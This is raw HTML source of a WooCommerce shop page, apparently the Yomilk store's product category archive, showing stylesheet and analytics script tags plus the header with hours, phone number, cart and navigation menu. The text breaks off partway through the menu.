<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://yomilk.net/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.30.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://yomilk.net/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://yomilk.net/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://yomilk.net/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='eef-frontend-style-css' href='https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/css/style.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://yomilk.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='eael-6744-css' href='https://yomilk.net/wp-content/uploads/essential-addons-elementor/eael-6744.css?ver=1768548926' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://yomilk.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://yomilk.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-6079-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-6079.css?ver=1769025328' media='all' />
<link rel='stylesheet' id='jet-sticky-frontend-css' href='https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/css/jet-sticky-frontend.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-6147-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-6147.css?ver=1769025329' media='all' />
<link rel='stylesheet' id='elementor-post-7420-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-7420.css?ver=1769025329' media='all' />
<link rel='stylesheet' id='elementor-post-6744-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-6744.css?ver=1769025410' media='all' />
<link rel='stylesheet' id='elementor-post-6168-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-6168.css?ver=1769025403' media='all' />
<link rel='stylesheet' id='elementor-post-6154-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-6154.css?ver=1769025329' media='all' />
<link rel='stylesheet' id='erw-css' href='https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/css/main.eb33a27a.chunk.css?ver=6.9' media='all' />
<link rel='stylesheet' id='erw-main-eb33a27a-css' href='https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/css/main.eb33a27a.chunk.css.map' media='all' />
<style id='wc-product-table-head-inline-css'>
.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://yomilk.net/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-viga-css' href='https://yomilk.net/wp-content/uploads/elementor/google-fonts/css/viga.css?ver=1742250273' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://yomilk.net/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742250274' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-62774937-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="onaerp-statements-js-extra">
var front_ajax_object = {"ajax_url":"https://yomilk.net/wp-admin/admin-ajax.php"};
//# sourceURL=onaerp-statements-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/onaerp-statements/public/js/onaerp-statements-public.js?ver=1.0.0" id="onaerp-statements-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://yomilk.net/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_048e28fd55450ad28462d3376d0497eb","fragment_name":"wc_fragments_048e28fd55450ad28462d3376d0497eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MKPCWZL" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yomilk.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKPCWZL");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://yomilk.net/wp-admin/admin-ajax.php","ajax_nonce":"aa31d2f226","flag_url":"https://yomilk.net/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/mailin/js/mailin-front.js?ver=1745851242" id="sib-front-js-js"></script>
<script id="common-ajax-js-extra">
var the_ajax_script = {"ajaxurl":"https://yomilk.net/wp-admin/admin-ajax.php"};
//# sourceURL=common-ajax-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/advance-bank-payment-transfer-gateway/includes//js/common.js?ver=6.9" id="common-ajax-js"></script>
<link rel="https://api.w.org/" href="https://yomilk.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yomilk.net/wp-json/wp/v2/product_cat/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yomilk.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

	<script type="text/javascript">var ajaxurl = 'https://yomilk.net/wp-admin/admin-ajax.php';</script>

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="BQRqHiN3gWXSnbOu3G-ifWXZyjjmKmiJefS91hIgCbA" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="zKbN2_2nBuZq7CCv5YIrCHaO22WGn7Xyn7iqe0_gSzU"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"stq3f2xjvrp6oybm6zw8jf5v","email_id":null,"push":{"customDomain":"https:\/\/yomilk.net\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><script src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script>window.Brevo = window.Brevo || [];
                        Brevo.push([
                            "init",
                        {
                            client_key:"stq3f2xjvrp6oybm6zw8jf5v",email_id : "",},]);</script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1582168518782759', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="bp-nouveau archive paged tax-product_cat term-products term-15 wp-custom-logo wp-embed-responsive paged-7 wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-page-6744 elementor-default elementor-template-full-width elementor-kit-6079">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="6147" class="elementor elementor-6147 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41cdbc0e elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41cdbc0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6fa05baa" data-id="6fa05baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7acba513 elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7acba513" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Mon - Sun:   </span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb0fee5 elementor-align-start elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb0fee5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">06:00 - 18:00</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c63a864 elementor-widget__width-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c63a864" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2afa105a elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2afa105a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call Us:</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22597b4 elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22597b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+263 777 228 718</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59afe0d8" data-id="59afe0d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22477ec8 elementor-align-end elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22477ec8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Language:</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d827b62 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="5d827b62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									English								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67083efd elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="67083efd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-231bdb72" data-id="231bdb72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ad26318 elementor-widget-tablet__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5ad26318" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://yomilk.net">
			<img fetchpriority="high" width="800" height="267" src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?fit=800%2C267&amp;ssl=1" class="attachment-full size-full wp-image-8639" alt="Yomilk Logo" srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?w=800&amp;ssl=1 800w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=300%2C100&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=1024%2C341&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=768%2C256&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=1536%2C512&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=2048%2C683&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=600%2C200&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=64%2C21&amp;ssl=1 64w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6befe58 toggle-icon--basket-medium elementor-hidden-desktop elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6befe58" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-5fcd60bf elementor-tablet-align-justify elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-absolute elementor-widget elementor-widget-button" data-id="5fcd60bf" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxNTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c0e970c elementor-hidden-tablet elementor-hidden-phone" data-id="c0e970c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bb56dc6 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="2bb56dc6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-2bb56dc6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" class="elementor-item">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item">Orders</a></li>
</ul>
</li>
